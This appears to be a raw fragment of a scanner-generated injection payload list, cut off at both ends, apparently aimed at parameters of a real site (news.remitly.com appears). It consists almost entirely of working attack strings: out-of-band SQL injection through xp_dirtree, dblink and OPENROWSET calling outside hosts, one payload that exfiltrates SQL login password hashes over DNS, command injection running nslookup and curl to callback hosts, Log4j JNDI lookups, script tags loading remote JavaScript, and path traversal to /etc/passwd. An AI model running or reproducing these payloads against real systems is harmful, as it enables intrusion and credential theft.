dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\